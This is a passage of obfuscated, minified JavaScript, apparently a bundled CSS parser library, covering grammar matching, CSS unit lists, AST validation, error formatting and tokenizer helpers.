X['X6']:G0[Hq(0x923)](S),S=Z[Hq(0x6ba)](q[Hq(0x1038)]);}G1++;}while(q=F(G1));return G1;}};function N(q){const {angle:F,decibel:S,frequency:G0,flex:G1,length:G2,resolution:G3,semitones:G4,time:G5}=q||{};return{'dimension':A(P(null)),'angle':A(P(F)),'decibel':A(P(S)),'frequency':A(P(G0)),'flex':A(P(G1)),'length':A(B(P(G2))),'resolution':A(P(G3)),'semitones':A(P(G4)),'time':A(P(G5))};}function J(q){return{...C,...L,...N(q)};}},0x2613:(D,R,O)=>{'use strict';const Hp=a2Q;O['d'](R,{'$n':()=>V,'E_':()=>z,'gt':()=>T,'mX':()=>X});var H=O(0x7fd);const z={'type':Hp(0xb43)},V={'type':Hp(0xcd9)},X={'type':Hp(0xd92)},M=0x28,Z=0x29;function W(v,U,P){const Hk=Hp;return U===z&&P===V||v===z&&U===z&&P===z?v:('If'===v[Hk(0x1038)]&&v[Hk(0x930)]===V&&U===z&&(U=v[Hk(0x68f)],v=v[Hk(0x1bd)]),{'type':'If','match':v,'then':U,'else':P});}function y(v){const HF=Hp;return v[HF(0x5c7)]>0x2&&v[HF(0x565)](v[HF(0x5c7)]-0x2)===M&&v[HF(0x565)](v[HF(0x5c7)]-0x1)===Z;}function K(v){const Ha=Hp;return Ha(0x703)===v[Ha(0x1038)]||Ha(0xdd8)===v[Ha(0x1038)]||Ha(0xfed)===v[Ha(0x1038)]||Ha(0xd4c)===v[Ha(0x1038)]&&y(v[Ha(0x719)]);}function E(v,U='\x20',P=!0x1){const HS=Hp;return{'type':HS(0xd47),'terms':v,'combinator':U,'disallowEmpty':!0x1,'explicit':P};}function x(v,U,P=new Set()){const Hh=Hp;if(!P[Hh(0x51f)](v))switch(P[Hh(0xa9f)](v),v[Hh(0x1038)]){case'If':v[Hh(0x1bd)]=x(v[Hh(0x1bd)],U,P),v[Hh(0x68f)]=x(v[Hh(0x68f)],U,P),v[Hh(0x930)]=x(v[Hh(0x930)],U,P);break;case Hh(0xd4c):return U[v[Hh(0x719)]]||v;}return v;}function j(v,U,P){const Hl=Hp;switch(v){case'\x20':{let B=z;for(let C=U[Hl(0x5c7)]-0x1;C>=0x0;C--)B=W(U[C],B,V);return B;}case'|':{let L=V,N=null;for(let b=U[Hl(0x5c7)]-0x1;b>=0x0;b--){let J=U[b];if(K(J)&&(null===N&&b>0x0&&K(U[b-0x1])&&(N=Object[Hl(0xdd6)](null),L=W({'type':Hl(0x91d),'map':N},z,L)),null!==N)){const w=(y(J[Hl(0x719)])?J[Hl(0x719)][Hl(0x6b8)](0x0,-0x1):J[Hl(0x719)])[Hl(0x687)]();if(w in N==0x0){N[w]=J;continue;}}N=null,L=W(J,z,L);}return L;}case'&&':{if(U[Hl(0x5c7)]>0x5)return{'type':Hl(0xe50),'terms':U,'all':!0x0};let q=V;for(let k=U[Hl(0x5c7)]-0x1;k>=0x0;k--){const F=U[k];let S;S=U[Hl(0x5c7)]>0x1?j(v,U[Hl(0x176)](function(G0){return G0!==F;}),!0x1):z,q=W(F,S,q);}return q;}case'||':{if(U[Hl(0x5c7)]>0x5)return{'type':Hl(0xe50),'terms':U,'all':!0x1};let G0=P?z:V;for(let G1=U[Hl(0x5c7)]-0x1;G1>=0x0;G1--){const G2=U[G1];let G3;G3=U[Hl(0x5c7)]>0x1?j(v,U[Hl(0x176)](function(G4){return G4!==G2;}),!0x0):z,G0=W(G2,G3,G0);}return G0;}}}function A(v){const z0=Hp;if(z0(0xa88)==typeof v)return{'type':z0(0x87a),'fn':v};switch(v[z0(0x1038)]){case z0(0xd47):{let U=j(v[z0(0xe2f)],v[z0(0x42e)][z0(0x82b)](A),!0x1);return v[z0(0x817)]&&(U=W(U,X,V)),U;}case z0(0x48a):return function(P){const z1=z0;let B=z,C=A(P[z1(0xfd5)]);if(0x0===P[z1(0x7df)])C=W(C,X,V),B=W(C,null,V),B[z1(0x68f)]=W(z,z,B),P[z1(0x9cd)]&&(B[z1(0x68f)][z1(0x930)]=W({'type':z1(0x102f),'syntax':P},B,V));else{for(let L=P[z1(0xb63)]||0x1;L<=P[z1(0x7df)];L++)P[z1(0x9cd)]&&B!==z&&(B=W({'type':z1(0x102f),'syntax':P},B,V)),B=W(C,W(z,z,B),V);}if(0x0===P[z1(0xb63)])B=W(z,z,B);else{for(let N=0x0;N<P[z1(0xb63)]-0x1;N++)P[z1(0x9cd)]&&B!==z&&(B=W({'type':z1(0x102f),'syntax':P},B,V)),B=W(C,B,V);}return B;}(v);case z0(0xa64):{const P=A(v[z0(0xfd5)]),B=A(E([E([{'type':z0(0x703),'name':z0(0xe6c)},{'type':z0(0xd4c),'name':z0(0xd83)}]),E([{'type':z0(0xd4c),'name':z0(0xd83)},E([{'type':z0(0x48a),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':z0(0x703),'name':z0(0x79a)},{'type':z0(0xd4c),'name':z0(0xd83)}])},{'type':z0(0x48a),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':z0(0x703),'name':'or'},{'type':z0(0xd4c),'name':z0(0xd83)}])}],'|')])],'|')),C=A(E([{'type':z0(0xd4c),'name':z0(0x109b)},E([{'type':z0(0x1024),'value':'('},{'type':z0(0xd4c),'name':z0(0xd54)},{'type':z0(0x1024),'value':')'}]),{'type':z0(0xd4c),'name':z0(0xb81)}],'|'));return x(C,{'!term':P,'!self':B}),x(B,{'!boolean-group':C}),B;}case z0(0xd4c):case z0(0xeae):return{'type':v[z0(0x1038)],'name':v[z0(0x719)],'syntax':v};case z0(0x703):return{'type':v[z0(0x1038)],'name':v[z0(0x719)][z0(0x687)](),'syntax':v};case z0(0xdd8):return{'type':v[z0(0x1038)],'name':'@'+v[z0(0x719)][z0(0x687)](),'syntax':v};case z0(0xfed):return{'type':v[z0(0x1038)],'name':v[z0(0x719)][z0(0x687)]()+'(','syntax':v};case z0(0x9f0):return 0x3===v[z0(0x22c)][z0(0x5c7)]?{'type':z0(0x1024),'value':v[z0(0x22c)][z0(0x4c0)](0x1),'syntax':v}:{'type':v[z0(0x1038)],'value':v[z0(0x22c)][z0(0xa5e)](0x1,v[z0(0x22c)][z0(0x5c7)]-0x2)[z0(0x342)](/\\'/g,'\x27'),'syntax':v};case z0(0x1024):return{'type':v[z0(0x1038)],'value':v[z0(0x22c)],'syntax':v};case z0(0x102f):return{'type':v[z0(0x1038)],'syntax':v};default:throw new Error(z0(0x1fa),v[z0(0x1038)]);}}function T(v,U){const z2=Hp;return z2(0xdb5)==typeof v&&(v=(0x0,H['q'])(v)),{'type':z2(0x893),'match':A(v),'syntax':U||null,'source':v};}},0x16e6:(D,R,O)=>{'use strict';const z3=a2Q;O['d'](R,{'wg':()=>P});var H=O(0x2613),z=O(0xb59);const {hasOwnProperty:V}=Object[z3(0xc4d)],X=0x0,M=0x1,Z=0x2,W=0x3,K=z3(0xb43),E=z3(0xcd9),x=z3(0x14d),j=0x3a98;let A=0x0;function T(B,C){const z4=z3;if(B[z4(0x5c7)]!==C[z4(0x5c7)])return!0x1;for(let L=0x0;L<B[z4(0x5c7)];L++){const N=C[z4(0x565)](L);let J=B[z4(0x565)](L);if(J>=0x41&&J<=0x5a&&(J|=0x20),J!==N)return!0x1;}return!0x0;}function v(B){const z5=z3;return null===B||B[z5(0x1038)]===z['A9']||B[z5(0x1038)]===z['zt']||B[z5(0x1038)]===z['AJ']||B[z5(0x1038)]===z['hk']||B[z5(0x1038)]===z['X6']||function(C){const z6=z5;return C[z6(0x1038)]===z['_i']&&'?'!==C[z6(0x22c)];}(B);}function U(B){const z7=z3;return null===B||B[z7(0x1038)]===z['no']||B[z7(0x1038)]===z['Oh']||B[z7(0x1038)]===z['Q0']||B[z7(0x1038)]===z['_i']&&'/'===B[z7(0x22c)];}function P(B,C,L){const zI=z3,N=function(F,G0,G1){const zY=a2Q;function G2(){const z8=a2Q;do{Gn++,Gt=Gn<F[z8(0x5c7)]?F[Gn]:null;}while(null!==Gt&&(Gt[z8(0x1038)]===z['M$']||Gt[z8(0x1038)]===z['Mw']));}function G3(Ge){const z9=a2Q,Gs=Gn+Ge;return Gs<F[z9(0x5c7)]?F[Gs]:null;}function G4(Ge,Gs){return{'nextState':Ge,'matchStack':GO,'syntaxStack':G9,'thenStack':GG,'tokenIndex':Gn,'prev':Gs};}function G5(Ge){GG={'nextState':Ge,'matchStack':GO,'syntaxStack':G9,'prev':GG};}function G6(Ge){GQ=G4(Ge,GQ);}function G7(){const zG=a2Q;GO={'type':M,'syntax':G0[zG(0xaca)],'token':Gt,'prev':GO},G2(),GY=null,Gn>GR&&(GR=Gn);}function G8(){const zQ=a2Q;GO=GO[zQ(0x1038)]===Z?GO[zQ(0x160)]:{'type':W,'syntax':G9[zQ(0xaca)],'token':GO[zQ(0x94b)],'prev':GO},G9=G9[zQ(0x160)];}let G9=null,GG=null,GQ=null,GY=null,GI=0x0,GD=null,Gt=null,Gn=-0x1,GR=0x0,GO={'type':X,'syntax':null,'token':null,'prev':null};for(G2();null===GD&&++GI<j;)switch(G0[zY(0x1038)]){case zY(0xb43):if(null===GG){if(null!==Gt&&(Gn!==F[zY(0x5c7)]-0x1||'\x5c0'!==Gt[zY(0x22c)]&&'\x5c9'!==Gt[zY(0x22c)])){G0=H['$n'];break;}GD=K;break;}if((G0=GG[zY(0x953)])===H['mX']){if(GG[zY(0x823)]===GO){G0=H['$n'];break;}G0=H['E_'];}for(;GG[zY(0xa83)]!==G9;)G8();GG=GG[zY(0x160)];break;case zY(0xcd9):if(null!==GY&&!0x1!==GY)(null===GQ||Gn>GQ[zY(0x38c)])&&(GQ=GY,GY=!0x1);else{if(null===GQ){GD=E;break;}}G0=GQ[zY(0x953)],GG=GQ[zY(0xe9a)],G9=GQ[zY(0xa83)],GO=GQ[zY(0x823)],Gn=GQ[zY(0x38c)],Gt=Gn<F[zY(0x5c7)]?F[Gn]:null,GQ=GQ[zY(0x160)];break;case zY(0x893):G0=G0[zY(0x1bd)];break;case'If':G0[zY(0x930)]!==H['$n']&&G6(G0[zY(0x930)]),G0[zY(0x68f)]!==H['E_']&&G5(G0[zY(0x68f)]),G0=G0[zY(0x1bd)];break;case zY(0xe50):G0={'type':zY(0x834),'syntax':G0,'index':0x0,'mask':0x0};break;case zY(0x834):{const GH=G0[zY(0xaca)][zY(0x42e)];if(G0[zY(0x6fc)]===GH[zY(0x5c7)]){if(0x0===G0[zY(0xcd7)]||G0[zY(0xaca)][zY(0xd86)]){G0=H['$n'];break;}G0=H['E_'];break;}if(G0[zY(0xcd7)]===(0x1<<GH[zY(0x5c7)])-0x1){G0=H['E_'];break;}for(;G0[zY(0x6fc)]<GH[zY(0x5c7)];G0[zY(0x6fc)]++){const Gz=0x1<<G0[zY(0x6fc)];if(!(G0[zY(0xcd7)]&Gz)){G6(G0),G5({'type':zY(0xe17),'syntax':G0[zY(0xaca)],'mask':G0[zY(0xcd7)]|Gz}),G0=GH[G0[zY(0x6fc)]++];break;}}break;}case zY(0xe17):G0={'type':zY(0x834),'syntax':G0[zY(0xaca)],'index':0x0,'mask':G0[zY(0xcd7)]};break;case zY(0x91d):if(null!==Gt){let GV=Gt[zY(0x22c)][zY(0x687)]();if(-0x1!==GV[zY(0x882)]('\x5c')&&(GV=GV[zY(0x342)](/\\[09].*$/,'')),V[zY(0xd9a)](G0[zY(0x82b)],GV)){G0=G0[zY(0x82b)][GV];break;}}G0=H['$n'];break;case zY(0x87a):{const Gf=null!==G9?G9[zY(0x6b1)]:null,Go=Gn+Math[zY(0x806)](G0['fn'](Gt,G3,Gf));if(!isNaN(Go)&&Go>Gn){for(;Gn<Go;)G7();G0=H['E_'];}else G0=H['$n'];break;}case zY(0xd4c):case zY(0xeae):{const Gr=zY(0xd4c)===G0[zY(0x1038)]?zY(0xacf):zY(0x6ea),GX=V[zY(0xd9a)](G1,Gr)?G1[Gr][G0[zY(0x719)]]:null;if(!GX||!GX[zY(0x1bd)])throw new Error(zY(0xc2f)+(zY(0xd4c)===G0[zY(0x1038)]?'<'+G0[zY(0x719)]+'>':'<\x27'+G0[zY(0x719)]+'\x27>'));if(!0x1!==GY&&null!==Gt&&zY(0xd4c)===G0[zY(0x1038)]&&(zY(0xe23)===G0[zY(0x719)]&&Gt[zY(0x1038)]===z['Vy']||zY(0x5c7)===G0[zY(0x719)]&&'0'===Gt[zY(0x22c)])){null===GY&&(GY=G4(G0,GQ)),G0=H['$n'];break;}G9={'syntax':G0[zY(0xaca)],'opts':G0[zY(0xaca)][zY(0x6b1)]||null!==G9&&G9[zY(0x6b1)]||null,'prev':G9},GO={'type':Z,'syntax':G0[zY(0xaca)],'token':GO[zY(0x94b)],'prev':GO},G0=GX[zY(0xd7e)]||GX[zY(0x1bd)];break;}case zY(0x703):{const Gd=G0[zY(0x719)];if(null!==Gt){let GM=Gt[zY(0x22c)];if(-0x1!==GM[zY(0x882)]('\x5c')&&(GM=GM[zY(0x342)](/\\[09].*$/,'')),T(GM,Gd)){G7(),G0=H['E_'];break;}}G0=H['$n'];break;}case zY(0xdd8):case zY(0xfed):if(null!==Gt&&T(Gt[zY(0x22c)],G0[zY(0x719)])){G7(),G0=H['E_'];break;}G0=H['$n'];break;case zY(0x1024):if(null!==Gt&&Gt[zY(0x22c)]===G0[zY(0x22c)]){G7(),G0=H['E_'];break;}G0=H['$n'];break;case zY(0x102f):null!==Gt&&Gt[zY(0x1038)]===z['A9']?v(GO[zY(0x94b)])?G0=H['$n']:(G7(),G0=U(Gt)?H['$n']:H['E_']):G0=v(GO[zY(0x94b)])||U(Gt)?H['E_']:H['$n'];break;case zY(0x9f0):let Ge='',Gs=Gn;for(;Gs<F[zY(0x5c7)]&&Ge[zY(0x5c7)]<G0[zY(0x22c)][zY(0x5c7)];Gs++)Ge+=F[Gs][zY(0x22c)];if(T(Ge,G0[zY(0x22c)])){for(;Gn<Gs;)G7();G0=H['E_'];}else G0=H['$n'];break;default:throw new Error(zY(0x241)+G0[zY(0x1038)]);}switch(A+=GI,GD){case null:console[zY(0x7ac)](zY(0x268)+j+zY(0x580)),GD=x,GO=null;break;case K:for(;null!==G9;)G8();break;default:GO=null;}return{'tokens':F,'reason':GD,'iterations':GI,'match':GO,'longestMatch':GR};}(B,C,L||{});if(null===N[zI(0x1bd)])return N;let J=N[zI(0x1bd)],q=N[zI(0x1bd)]={'syntax':C[zI(0xaca)]||null,'match':[]};const k=[q];for(J=function(F){const zD=zI;let S=null,G0=null,G1=F;for(;null!==G1;)G0=G1[zD(0x160)],G1[zD(0x160)]=S,S=G1,G1=G0;return S;}(J)[zI(0x160)];null!==J;){switch(J[zI(0x1038)]){case Z:q[zI(0x1bd)][zI(0x923)](q={'syntax':J[zI(0xaca)],'match':[]}),k[zI(0x923)](q);break;case W:k[zI(0xeca)](),q=k[k[zI(0x5c7)]-0x1];break;default:q[zI(0x1bd)][zI(0x923)]({'syntax':J[zI(0xaca)]||null,'token':J[zI(0x94b)][zI(0x22c)],'node':J[zI(0x94b)][zI(0x924)]});}J=J[zI(0x160)];}return N;}},0x2507:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>z});var s=O(0x11ac);const H={'decorator'(V){const f=[];let X=null;return{...V,'node'(d){const zt=a2Q,M=X;X=d,V[zt(0x924)][zt(0xd9a)](this,d),X=M;},'emit'(d,M,Z){const zn=a2Q;f[zn(0x923)]({'type':M,'value':d,'node':Z?null:X});},'result':()=>f};}};function z(V,f){const zR=a2Q;return zR(0xdb5)==typeof V?function(X){const zO=zR,d=[];return(0x0,s['qw'])(X,(M,Z,W)=>d[zO(0x923)]({'type':M,'value':X[zO(0x6b8)](Z,W),'node':null})),d;}(V):f[zR(0x3d9)](V,H);}},0x193f:(D,R,O)=>{'use strict';O['d'](R,{'V':()=>V});var s=O(0x1aa);function H(f){const ze=a2Q;return ze(0x924)in f?f[ze(0x924)]:H(f[ze(0x1bd)][0x0]);}function z(f){const zs=a2Q;return zs(0x924)in f?f[zs(0x924)]:z(f[zs(0x1bd)][f[zs(0x1bd)][zs(0x5c7)]-0x1]);}function V(f,X,d,M,Z){const zH=a2Q,W=[];return null!==d[zH(0x1c3)]&&function y(K){const zz=zH;if(null!==K[zz(0xaca)]&&K[zz(0xaca)][zz(0x1038)]===M&&K[zz(0xaca)][zz(0x719)]===Z){const E=H(K),x=z(K);f[zz(0xaca)][zz(0xc66)](X,function(j,A,T){const zV=zz;if(j===E){const v=new s['B']();do{if(v[zV(0xa43)](A[zV(0x8a4)]),A[zV(0x8a4)]===x)break;A=A[zV(0x1064)];}while(null!==A);W[zV(0x923)]({'parent':T,'nodes':v});}});}Array[zz(0xb71)](K[zz(0x1bd)])&&K[zz(0x1bd)][zz(0x10c0)](y);}(d[zH(0x1c3)]),W;}},0x2342:(D,R,O)=>{'use strict';const zf=a2Q;O['d'](R,{'y':()=>W});var H=O(0x1aa);const {hasOwnProperty:z}=Object[zf(0xc4d)];function V(y){const zo=zf;return zo(0xed1)==typeof y&&isFinite(y)&&Math[zo(0x806)](y)===y&&y>=0x0;}function f(y){const zr=zf;return Boolean(y)&&V(y[zr(0xc07)])&&V(y[zr(0xa5d)])&&V(y[zr(0x8dc)]);}function X(y,K){return function(E,x){const zX=a2Q;if(!E||E[zX(0x767)]!==Object)return x(E,zX(0x5dd));for(let j in E){let A=!0x0;if(!0x1!==z[zX(0xd9a)](E,j)){if(zX(0x1038)===j)E[zX(0x1038)]!==y&&x(E,zX(0x6fb)+E[zX(0x1038)]+zX(0x6da)+y+'`');else{if(zX(0x1044)===j){if(null===E[zX(0x1044)])continue;if(E[zX(0x1044)]&&E[zX(0x1044)][zX(0x767)]===Object){if(zX(0xdb5)!=typeof E[zX(0x1044)][zX(0x2fd)])j+=zX(0x720);else{if(f(E[zX(0x1044)][zX(0xbc6)])){if(f(E[zX(0x1044)][zX(0xbfe)]))continue;j+=zX(0xadb);}else j+=zX(0x234);}}A=!0x1;}else{if(K[zX(0x5a1)](j)){A=!0x1;for(let T=0x0;!A&&T<K[j][zX(0x5c7)];T++){const v=K[j][T];switch(v){case String:A=zX(0xdb5)==typeof E[j];break;case Boolean:A=zX(0x39c)==typeof E[j];break;case null:A=null===E[j];break;default:zX(0xdb5)==typeof v?A=E[j]&&E[j][zX(0x1038)]===v:Array[zX(0xb71)](v)&&(A=E[j]instanceof H['B']);}}}else x(E,zX(0x92d)+j+zX(0xa73)+y+zX(0x360));}}A||x(E,zX(0xf8c)+y+'.'+j+'`');}}for(const U in K)z[zX(0xd9a)](K,U)&&!0x1===z[zX(0xd9a)](E,U)&&x(E,zX(0xdbb)+y+'.'+U+zX(0x708));};}function M(y,K){const zd=zf,E=[];for(let x=0x0;x<y[zd(0x5c7)];x++){const j=y[x];if(j===String||j===Boolean)E[zd(0x923)](j[zd(0x719)][zd(0x687)]());else{if(null===j)E[zd(0x923)](zd(0xcf9));else{if(zd(0xdb5)==typeof j)E[zd(0x923)](j);else{if(!Array[zd(0xb71)](j))throw new Error(zd(0x1026)+j+zd(0xa03)+K+zd(0xfd8));E[zd(0x923)](zd(0xe03)+(M(j,K)||zd(0xc6b))+'>');}}}}return E[zd(0xfdd)](zd(0x16c));}function Z(y,K){const zM=zf,E=K[zM(0x1079)],x={'type':String,'loc':!0x0},j={'type':'\x22'+y+'\x22'};for(const A in E){if(!0x1===z[zM(0xd9a)](E,A))continue;const T=x[A]=Array[zM(0xb71)](E[A])?E[A][zM(0x6b8)]():[E[A]];j[A]=M(T,y+'.'+A);}return{'docs':j,'check':X(y,x)};}function W(y){const zZ=zf,K={};if(y[zZ(0x924)]){for(const E in y[zZ(0x924)])if(z[zZ(0xd9a)](y[zZ(0x924)],E)){const x=y[zZ(0x924)][E];if(!x[zZ(0x1079)])throw new Error(zZ(0xd1b)+E+zZ(0x4f6));K[E]=Z(E,x);}}return K;}},0x11e:(D,R,O)=>{'use strict';function H(d){const zy=a2Q;function M(W){const zW=a2Q;return null!==W&&(zW(0xd4c)===W[zW(0x1038)]||zW(0xeae)===W[zW(0x1038)]||zW(0x703)===W[zW(0x1038)]);}let Z=null;return null!==this[zy(0x1c3)]&&function W(y){const zK=zy;if(Array[zK(0xb71)](y[zK(0x1bd)])){for(let K=0x0;K<y[zK(0x1bd)][zK(0x5c7)];K++)if(W(y[zK(0x1bd)][K]))return M(y[zK(0xaca)])&&Z[zK(0xc35)](y[zK(0xaca)]),!0x0;}else{if(y[zK(0x924)]===d)return Z=M(y[zK(0xaca)])?[y[zK(0xaca)]]:[],!0x0;}return!0x1;}(this[zy(0x1c3)]),Z;}function z(d,M){const zE=a2Q;return X(this,d,Z=>zE(0xd4c)===Z[zE(0x1038)]&&Z[zE(0x719)]===M);}function V(d,M){const zx=a2Q;return X(this,d,Z=>zx(0xeae)===Z[zx(0x1038)]&&Z[zx(0x719)]===M);}function f(d){const zj=a2Q;return X(this,d,M=>zj(0x703)===M[zj(0x1038)]);}function X(d,M,Z){const zA=a2Q,W=H[zA(0xd9a)](d,M);return null!==W&&W[zA(0x6fd)](Z);}O['r'](R),O['d'](R,{'getTrace':()=>H,'isKeyword':()=>f,'isProperty':()=>V,'isType':()=>z});},0xec0:(D,R,O)=>{'use strict';const zT=a2Q;O['r'](R),O['d'](R,{'angle':()=>z,'decibel':()=>Z,'flex':()=>M,'frequency':()=>f,'length':()=>H,'resolution':()=>X,'semitones':()=>W,'time':()=>V});const H=['cm','mm','q','in','pt','pc','px','em',zT(0x274),'ex',zT(0xef7),zT(0xc70),zT(0xc24),'ch',zT(0xe51),'ic',zT(0xe9f),'lh',zT(0xb18),'vw',zT(0x3cb),zT(0xaa6),zT(0x1b9),'vh',zT(0x102a),zT(0x19a),zT(0xe7a),'vi',zT(0xaea),zT(0x7a5),zT(0x8a2),'vb',zT(0x104e),zT(0x80e),zT(0xf70),zT(0xa8c),zT(0x7b7),zT(0x709),zT(0xec9),zT(0xb24),zT(0xdf3),zT(0x4b2),zT(0x49b),zT(0xac2),zT(0x100a),zT(0xc5b),zT(0xcc3),zT(0x577),zT(0x96b)],z=[zT(0xb26),zT(0x64f),zT(0x326),zT(0xba6)],V=['s','ms'],f=['hz',zT(0x988)],X=[zT(0x3c9),zT(0x136),zT(0xe7b),'x'],M=['fr'],Z=['db'],W=['st'];},0x23a3:(D,R,O)=>{'use strict';const zi=a2Q;O['d'](R,{'u':()=>d});var H=O(0x192b);const z=0x64,V=0x3c,f=zi(0xcd0);function X({source:M,line:Z,column:W,baseLine:y,baseColumn:K},E){const zU=zi;function x(P,B){const zv=a2Q;return j[zv(0x6b8)](P,B)[zv(0x82b)]((g,C)=>String(P+C+0x1)[zv(0x1db)](v)+'\x20|'+g)[zv(0xfdd)]('\x0a');}const j=('\x0a'[zU(0xb9e)](Math[zU(0x7df)](y-0x1,0x0))+'\x20'[zU(0xb9e)](Math[zU(0x7df)](K-0x1,0x0))+M)[zU(0xdd1)](/\r\n?|\n|\f/),A=Math[zU(0x7df)](0x1,Z-E)-0x1,T=Math[zU(0xb63)](Z+E,j[zU(0x5c7)]+0x1),v=Math[zU(0x7df)](0x4,String(T)[zU(0x5c7)])+0x1;let U=0x0;(W+=(f[zU(0x5c7)]-0x1)*(j[Z-0x1][zU(0xa5e)](0x0,W-0x1)[zU(0x1bd)](/\t/g)||[])[zU(0x5c7)])>z&&(U=W-V+0x3,W=V-0x2);for(let P=A;P<=T;P++)P>=0x0&&P<j[zU(0x5c7)]&&(j[P]=j[P][zU(0x342)](/\t/g,f),j[P]=(U>0x0&&j[P][zU(0x5c7)]>U?'…':'')+j[P][zU(0xa5e)](U,z-0x2)+(j[P][zU(0x5c7)]>U+z-0x1?'…':''));return[x(A,Z),new Array(W+v+0x2)[zU(0xfdd)]('-')+'^',x(Z,T)][zU(0x176)](Boolean)[zU(0xfdd)]('\x0a')[zU(0x342)](/^(\s+\d+\s+\|\n)+/,'')[zU(0x342)](/\n(\s+\d+\s+\|)+$/,'');}function d(M,Z,W,y,K,E=0x1,x=0x1){const zP=zi;return Object[zP(0x5d7)]((0x0,H['a'])(zP(0x98a),M),{'source':Z,'offset':W,'line':y,'column':K,'sourceFragment':j=>X({'source':Z,'line':y,'column':K,'baseLine':E,'baseColumn':x},isNaN(j)?0x0:j),get 'formattedMessage'(){const zB=zP;return zB(0xb8f)+M+'\x0a'+X({'source':Z,'line':y,'column':K,'baseLine':E,'baseColumn':x},0x2);}});}},0x1766:(D,R,O)=>{'use strict';O['d'](R,{'C':()=>j});var H=O(0x1aa),z=O(0x23a3),V=O(0x11ac),f=O(0x245f);const X=()=>{},M=0x21,Z=0x23,W=0x3b,y=0x7b,K=0x0;function E(A){return function(){return this[A]();};}function x(A){const zm=a2Q,T=Object[zm(0xdd6)](null);for(const v of Object[zm(0x616)](A)){const U=A[v],P=U[zm(0x626)]||U;P&&(T[v]=P);}return T;}function j(A){const zu=a2Q;let T='',v=zu(0x9f1),U=!0x1,P=X,B=!0x1;const C=new V['A1'](),L=Object[zu(0x5d7)](new V['eV'](),function(N){const zg=zu,J={'context':Object[zg(0xdd6)](null),'features':Object[zg(0x5d7)](Object[zg(0xdd6)](null),N[zg(0x4f9)]),'scope':Object[zg(0x5d7)](Object[zg(0xdd6)](null),N[zg(0xdac)]),'atrule':x(N[zg(0x478)]),'pseudo':x(N[zg(0x9ad)]),'node':x(N[zg(0x924)])};for(const [q,k]of Object[zg(0x362)](N[zg(0xe29)]))switch(typeof k){case zg(0xa88):J[zg(0x900)][q]=k;break;case zg(0xdb5):J[zg(0x900)][q]=E(k);}return{'config':J,...J,...J[zg(0x924)]};}(A||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':f['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':N=>N===y?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':N=>N===y||N===W?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':N=>N===M||N===W?0x1:0x0,'consumeUntilSemicolonIncluded':N=>N===W?0x2:0x0,'createList':()=>new H['B'](),'createSingleNodeList':N=>new H['B']()[zu(0xa43)](N),'getFirstListNode':N=>N&&N[zu(0xdee)],'getLastListNode':N=>N&&N[zu(0xd03)],'parseWithFallback'(N,J){const zC=zu,q=this[zC(0x38c)];try{return N[zC(0xd9a)](this);}catch(k){if(B)throw k;this[zC(0x323)](q-this[zC(0x38c)]);const F=J[zC(0xd9a)](this);return B=!0x0,P(k,F),B=!0x1,F;}},'lookupNonWSType'(N){const zL=zu;let J;do{if(J=this[zL(0xa93)](N++),J!==V['M$']&&J!==V['Mw'])return J;}while(J!==K);return K;},'charCodeAt':N=>N>=0x0&&N<T[zu(0x5c7)]?T[zu(0x565)](N):0x0,'substring':(N,J)=>T[zu(0xfc4)](N,J),'substrToCursor'(N){const zc=zu;return this[zc(0x2fd)][zc(0xfc4)](N,this[zc(0xc6a)]);},'cmpChar':(N,J)=>(0x0,V['Nb'])(T,N,J),'cmpStr':(N,J,q)=>(0x0,V['$C'])(T,N,J,q),'consume'(N){const zN=zu,J=this[zN(0xc6a)];return this[zN(0xc36)](N),this[zN(0x165)](J);},'consumeFunctionName'(){const zb=zu,N=T[zb(0xfc4)](this[zb(0xc6a)],this[zb(0xfad)]-0x1);return this[zb(0xc36)](V['zt']),N;},'consumeNumber'(N){const zJ=zu,J=T[zJ(0xfc4)](this[zJ(0xc6a)],(0x0,V['yQ'])(T,this[zJ(0xc6a)]));return this[zJ(0xc36)](N),J;},'eat'(N){const zw=zu;if(this[zw(0x1096)]!==N){const J=V['uX'][N][zw(0x6b8)](0x0,-0x6)[zw(0x342)](/-/g,'\x20')[zw(0x342)](/^./,F=>F[zw(0xed4)]());let q=(/[[\](){}]/[zw(0xe08)](J)?'\x22'+J+'\x22':J)+zw(0xf13),k=this[zw(0xc6a)];switch(N){case V['Vy']:this[zw(0x1096)]===V['zt']||this[zw(0x1096)]===V['s0']?(k=this[zw(0xfad)]-0x1,q=zw(0x161)):q=zw(0xb82);break;case V['Vw']:this[zw(0xe94)](Z)&&(this[zw(0x1064)](),k++,q=zw(0x515));break;case V['Ne']:this[zw(0x1096)]===V['wN']&&(k=this[zw(0xfad)],q=zw(0xb6a));}this[zw(0xd1c)](q,k);}this[zw(0x1064)]();},'eatIdent'(N){const zq=zu;this[zq(0x1096)]===V['Vy']&&!0x1!==this[zq(0xcee)](0x0,N)||this[zq(0xd1c)](zq(0x2f0)+N+zq(0xfb4)),this[zq(0x1064)]();},'eatDelim'(N){const zp=zu;this[zp(0xe94)](N)||this[zp(0xd1c)](zp(0xbbc)+String[zp(0x7d9)](N)+zp(0xfb4)),this[zp(0x1064)]();},'getLocation':(N,J)=>U?C[zu(0xffa)](N,J,v):null,'getLocationFromList'(N){const zk=zu;if(U){const J=this[zk(0x282)](N),q=this[zk(0x961)](N);return C[zk(0xffa)](null!==J?J[zk(0x1044)][zk(0xbc6)][zk(0xc07)]-C[zk(0x4e4)]:this[zk(0xc6a)],null!==q?q[zk(0x1044)][zk(0xbfe)][zk(0xc07)]-C[zk(0x4e4)]:this[zk(0xc6a)],v);}return null;},'error'(N,J){const zF=zu,q=void 0x0!==J&&J<T[zF(0x5c7)]?C[zF(0xca2)](J):this[zF(0xcdf)]?C[zF(0xca2)]((0x0,V['Z4'])(T,T[zF(0x5c7)]-0x1)):C[zF(0xca2)](this[zF(0xc6a)]);throw new z['u'](N||zF(0xbad),T,q[zF(0xc07)],q[zF(0xa5d)],q[zF(0x8dc)],C[zF(0x106b)],C[zF(0x574)]);}});return Object[zu(0x5d7)](function(N,J){const 